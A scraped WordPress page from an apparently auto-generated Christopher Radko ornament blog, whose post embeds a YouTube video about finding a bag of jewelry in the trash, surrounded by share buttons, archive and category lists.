

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christopherradkodecorations.com/2023/10/18/bag-of-jewelry-in-the-trash-what-will-we-find-inside-sterling-rubies-antiques-treasures/
body_size: 14124
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head profile="https://gmpg.org/xfn/11">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale = 1.0, maximum-scale=2.0, user-scalable=yes" />
<title>
Bag Of Jewelry In The Trash What Will We Find Inside Sterling Rubies Antiques Treasures | Christopher Radko Ornaments</title>
<link rel="alternate" type="application/rss+xml" title="Christopher Radko Ornaments &raquo; Feed" href="https://christopherradkodecorations.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christopher Radko Ornaments &raquo; Comments Feed" href="https://christopherradkodecorations.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///christopherradkodecorations.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='university-font-opensans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='university-arvo-font-css'  href='//fonts.googleapis.com/css?family=Arvo%3A400%2C700%2C400italic%2C700italic&#038;ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='university-custom-style-css'  href='https:///christopherradkodecorations.com/wp-content/themes/default/custom.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='university-genericons-css'  href='https:///christopherradkodecorations.com/wp-content/themes/default/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='university-style-css'  href='https:///christopherradkodecorations.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///christopherradkodecorations.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///christopherradkodecorations.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///christopherradkodecorations.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///christopherradkodecorations.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christopherradkodecorations.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://christopherradkodecorations.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Radko ornament, SANTA CALLS (Saks 5th Ave), Ltd. Edit. 2830/5000, 96-SAK-02, NEW' href='https://christopherradkodecorations.com/2023/10/18/radko-ornament-santa-calls-saks-5th-ave-ltd-edit-28305000-96-sak-02-new/' />
<link rel='next' title='Vintage CHRISTOPHER RADKO Midsummer Night Magic Glass Ornament 6 RARE' href='https://christopherradkodecorations.com/2023/10/19/vintage-christopher-radko-midsummer-night-magic-glass-ornament-6-rare/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://christopherradkodecorations.com/2023/10/18/bag-of-jewelry-in-the-trash-what-will-we-find-inside-sterling-rubies-antiques-treasures/' />
<link rel='shortlink' href='https://christopherradkodecorations.com/?p=7185' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Christopher Radko Ornaments"/>
	<meta property="og:title" content="Bag Of Jewelry In The Trash What Will We Find Inside Sterling Rubies Antiques Treasures"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://christopherradkodecorations.com/2023/10/18/bag-of-jewelry-in-the-trash-what-will-we-find-inside-sterling-rubies-antiques-treasures/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/seqycygy.js"></script>
<script type="text/javascript" src="/qabiwaf.js"></script>
</head>
<body class="single single-post postid-7185 single-format-standard">
<div id="container">
<div id="outerwrapper">
<div id="header">
  <div id="logo"> <a href="https://christopherradkodecorations.com/" title="Christopher Radko Ornaments" rel="home">
        <h1 class="site-title">
      Christopher Radko Ornaments    </h1>
        <div id="site-description"></div> 
    </a> </div>
</div>
<div id="wrapper">
<div id="inwrapper">
  <div id="mainmenu">
    <div class="sf-menu superfish"><ul><li ><a href="https://christopherradkodecorations.com/">Home</a></li><li class="page_item page-item-6"><a href="https://christopherradkodecorations.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://christopherradkodecorations.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://christopherradkodecorations.com/terms-of-use/">Terms of Use</a></li></ul></div>
  </div>

<div id="contentwrapper">
  <div id="content">
        <div class="post-7185 post type-post status-publish format-standard has-post-thumbnail hentry category-jewelry tag-antiques tag-find tag-jewelry tag-rubies tag-sterling tag-trash tag-treasures">
      <h1 class="entry-title">
        Bag Of Jewelry In The Trash What Will We Find Inside Sterling Rubies Antiques Treasures      </h1>
      <div class="entry">
        <iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/QHzm1q6lamQ" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://christopherradkodecorations.com/2023/10/18/bag-of-jewelry-in-the-trash-what-will-we-find-inside-sterling-rubies-antiques-treasures/" data-a2a-title="Bag Of Jewelry In The Trash What Will We Find Inside Sterling Rubies Antiques Treasures"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fchristopherradkodecorations.com%2F2023%2F10%2F18%2Fbag-of-jewelry-in-the-trash-what-will-we-find-inside-sterling-rubies-antiques-treasures%2F&amp;linkname=Bag%20Of%20Jewelry%20In%20The%20Trash%20What%20Will%20We%20Find%20Inside%20Sterling%20Rubies%20Antiques%20Treasures" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fchristopherradkodecorations.com%2F2023%2F10%2F18%2Fbag-of-jewelry-in-the-trash-what-will-we-find-inside-sterling-rubies-antiques-treasures%2F&amp;linkname=Bag%20Of%20Jewelry%20In%20The%20Trash%20What%20Will%20We%20Find%20Inside%20Sterling%20Rubies%20Antiques%20Treasures" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fchristopherradkodecorations.com%2F2023%2F10%2F18%2Fbag-of-jewelry-in-the-trash-what-will-we-find-inside-sterling-rubies-antiques-treasures%2F&amp;linkname=Bag%20Of%20Jewelry%20In%20The%20Trash%20What%20Will%20We%20Find%20Inside%20Sterling%20Rubies%20Antiques%20Treasures" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://christopherradkodecorations.com/2023/10/18/bag-of-jewelry-in-the-trash-what-will-we-find-inside-sterling-rubies-antiques-treasures/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>        <p class="singletags"><a href="https://christopherradkodecorations.com/tag/antiques/" rel="tag">antiques</a> <a href="https://christopherradkodecorations.com/tag/find/" rel="tag">find</a> <a href="https://christopherradkodecorations.com/tag/jewelry/" rel="tag">jewelry</a> <a href="https://christopherradkodecorations.com/tag/rubies/" rel="tag">rubies</a> <a href="https://christopherradkodecorations.com/tag/sterling/" rel="tag">sterling</a> <a href="https://christopherradkodecorations.com/tag/trash/" rel="tag">trash</a> <a href="https://christopherradkodecorations.com/tag/treasures/" rel="tag">treasures</a></p>        
<div id="comments" class="comments-area">
      		</div>
      </div>
    </div>
      </div>
  <div id="rightbar">
  <div id="search-2" class="widgets"><form role="search" method="get" id="searchform" class="searchform" action="https://christopherradkodecorations.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>		<div id="recent-posts-2" class="widgets">		<h2>Recent Posts</h2>		<ul>
					<li>
				<a href="https://christopherradkodecorations.com/2026/01/17/christopher-radko-dlite-wreath-withcandles-bow-ornament-1014079-very-rare-one/">Christopher Radko D&#8217;LITE Wreath withCandles &#038; Bow Ornament 1014079 VERY RARE ONE</a>
						</li>
					<li>
				<a href="https://christopherradkodecorations.com/2026/01/16/5-retired-christopher-radko-santa-ornaments-high-steppin-hijinks-millenium-cheer/">5 RETIRED Christopher Radko Santa Ornaments High Steppin Hijinks Millenium Cheer</a>
						</li>
					<li>
				<a href="https://christopherradkodecorations.com/2026/01/16/christopher-radko-ribbon-candy-delight-green-teal-ornament/">Christopher Radko Ribbon Candy Delight Green Teal Ornament</a>
						</li>
					<li>
				<a href="https://christopherradkodecorations.com/2026/01/15/christopher-radko-grand-teddy-tree-1011015-tree-decorated-with-presents/">Christopher Radko Grand Teddy Tree #1011015 Tree Decorated With Presents</a>
						</li>
					<li>
				<a href="https://christopherradkodecorations.com/2026/01/15/rare-christopher-radko-7-st-paddy-claus-with-box-tags-made-in-poland-ca-2006/">Rare Christopher Radko 7 St Paddy Claus with box &#038; tags, made in Poland ca 2006</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widgets"><h2>Archives</h2>		<ul>
	<li><a href='https://christopherradkodecorations.com/2026/01/'>January 2026</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/12/'>December 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/11/'>November 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/10/'>October 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/09/'>September 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/08/'>August 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/07/'>July 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/06/'>June 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/05/'>May 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/04/'>April 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/03/'>March 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/02/'>February 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/01/'>January 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/12/'>December 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/11/'>November 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/10/'>October 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/09/'>September 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/08/'>August 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/07/'>July 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/06/'>June 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/05/'>May 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/04/'>April 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/03/'>March 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/02/'>February 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/01/'>January 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/12/'>December 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/11/'>November 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/10/'>October 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/09/'>September 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/08/'>August 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/07/'>July 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/06/'>June 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/05/'>May 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/04/'>April 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/03/'>March 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/02/'>February 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/01/'>January 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/12/'>December 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/11/'>November 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/10/'>October 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/09/'>September 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/08/'>August 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/07/'>July 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/06/'>June 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/05/'>May 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/04/'>April 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/03/'>March 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/02/'>February 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/01/'>January 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/12/'>December 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/11/'>November 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/10/'>October 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/09/'>September 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/08/'>August 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/07/'>July 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/06/'>June 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/05/'>May 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/04/'>April 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/03/'>March 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/02/'>February 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/01/'>January 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/12/'>December 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/11/'>November 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/10/'>October 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/09/'>September 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/08/'>August 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/07/'>July 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/06/'>June 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/05/'>May 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/04/'>April 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/03/'>March 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/02/'>February 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/01/'>January 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/12/'>December 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/11/'>November 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/10/'>October 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/09/'>September 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/08/'>August 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/07/'>July 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/06/'>June 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/05/'>May 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/04/'>April 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/03/'>March 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/02/'>February 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/01/'>January 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/12/'>December 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/11/'>November 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/10/'>October 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/09/'>September 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/08/'>August 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/07/'>July 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/06/'>June 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/05/'>May 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/04/'>April 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/03/'>March 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/02/'>February 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/01/'>January 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2017/12/'>December 2017</a></li>
		</ul>
</div><div id="categories-2" class="widgets"><h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-1020"><a href="https://christopherradkodecorations.com/category/15th/" >15th</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://christopherradkodecorations.com/category/17ft/" >17ft</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://christopherradkodecorations.com/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://christopherradkodecorations.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://christopherradkodecorations.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://christopherradkodecorations.com/category/87-01-2/" >87-01-2</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://christopherradkodecorations.com/category/87-010/" >87-010</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://christopherradkodecorations.com/category/87-010-0/" >87-010-0</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://christopherradkodecorations.com/category/93-144-0/" >93-144-0</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://christopherradkodecorations.com/category/93-317-0/" >93-317-0</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://christopherradkodecorations.com/category/93-405-0/" >93-405-0</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://christopherradkodecorations.com/category/96-289-0/" >96-289-0</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://christopherradkodecorations.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://christopherradkodecorations.com/category/adler/" >adler</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://christopherradkodecorations.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://christopherradkodecorations.com/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://christopherradkodecorations.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://christopherradkodecorations.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://christopherradkodecorations.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://christopherradkodecorations.com/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://christopherradkodecorations.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://christopherradkodecorations.com/category/alle/" >alle</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://christopherradkodecorations.com/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://christopherradkodecorations.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://christopherradkodecorations.com/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://christopherradkodecorations.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://christopherradkodecorations.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://christopherradkodecorations.com/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://christopherradkodecorations.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://christopherradkodecorations.com/category/annabelle/" >annabelle</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://christopherradkodecorations.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://christopherradkodecorations.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://christopherradkodecorations.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://christopherradkodecorations.com/category/anything/" >anything</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://christopherradkodecorations.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://christopherradkodecorations.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://christopherradkodecorations.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://christopherradkodecorations.com/category/ashtrays/" >ashtrays</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://christopherradkodecorations.com/category/astrological/" >astrological</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://christopherradkodecorations.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://christopherradkodecorations.com/category/augustine/" >augustine</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://christopherradkodecorations.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://christopherradkodecorations.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://christopherradkodecorations.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://christopherradkodecorations.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://christopherradkodecorations.com/category/balloons/" >balloons</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://christopherradkodecorations.com/category/balsam/" >balsam</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://christopherradkodecorations.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://christopherradkodecorations.com/category/bargains/" >bargains</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://christopherradkodecorations.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://christopherradkodecorations.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://christopherradkodecorations.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://christopherradkodecorations.com/category/betl/" >betl</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://christopherradkodecorations.com/category/betsey/" >betsey</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://christopherradkodecorations.com/category/bloomingdales/" >bloomingdales</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://christopherradkodecorations.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://christopherradkodecorations.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://christopherradkodecorations.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://christopherradkodecorations.com/category/bogus/" >bogus</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://christopherradkodecorations.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://christopherradkodecorations.com/category/bowls/" >bowls</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://christopherradkodecorations.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://christopherradkodecorations.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://christopherradkodecorations.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://christopherradkodecorations.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://christopherradkodecorations.com/category/brice/" >brice</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://christopherradkodecorations.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://christopherradkodecorations.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://christopherradkodecorations.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://christopherradkodecorations.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://christopherradkodecorations.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://christopherradkodecorations.com/category/burlington/" >burlington</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://christopherradkodecorations.com/category/cancer/" >cancer</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://christopherradkodecorations.com/category/candyland/" >candyland</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://christopherradkodecorations.com/category/carnation/" >carnation</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://christopherradkodecorations.com/category/carousel/" >carousel</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://christopherradkodecorations.com/category/cart/" >cart</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://christopherradkodecorations.com/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://christopherradkodecorations.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://christopherradkodecorations.com/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://christopherradkodecorations.com/category/celebrations/" >celebrations</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://christopherradkodecorations.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://christopherradkodecorations.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://christopherradkodecorations.com/category/chridtopher/" >chridtopher</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://christopherradkodecorations.com/category/chrisopher/" >chrisopher</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://christopherradkodecorations.com/category/chrisopther/" >chrisopther</a>
</li>
